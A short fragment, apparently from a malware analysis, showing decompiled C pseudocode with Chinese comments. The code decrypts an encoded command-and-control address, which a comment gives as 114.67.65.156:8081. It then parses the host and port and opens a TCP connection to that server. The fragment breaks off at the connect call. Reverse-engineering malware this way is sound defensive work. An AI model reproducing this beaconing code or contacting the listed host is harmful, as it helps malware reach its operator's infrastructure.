 v2 = decrypt_4029CE("EhIXHRUUHRUWHRIWFQkLEwsSQw==");// 解密C&C
// 114.67.65.156:8081
mbscpy(&Str, v2);
v3 = strstr(&Str, ":");
if ( v3 )
{
memset(cp, 0, 0x80u);
v4 = strcspn(&Str, ":");
strncpy(cp, &Str, v4);
v5 = strcspn(&Str, ":");
v3 = (char *)atoi(&v9[v5]);
dword_4014D4 = (int)v3;
}
LOWORD(v3) = dword_4014D4;
name.sa_family = 2;
*(_WORD *)name.sa_data = ((int (__stdcall *)(char *))v13)(v3);
*(_DWORD *)&name.sa_data[2] = gethostbyname_406C70(cp);
v6 = socket(2, 1, 0);
if ( connect(v6, &name, 16) != -1 ) // 连接C&C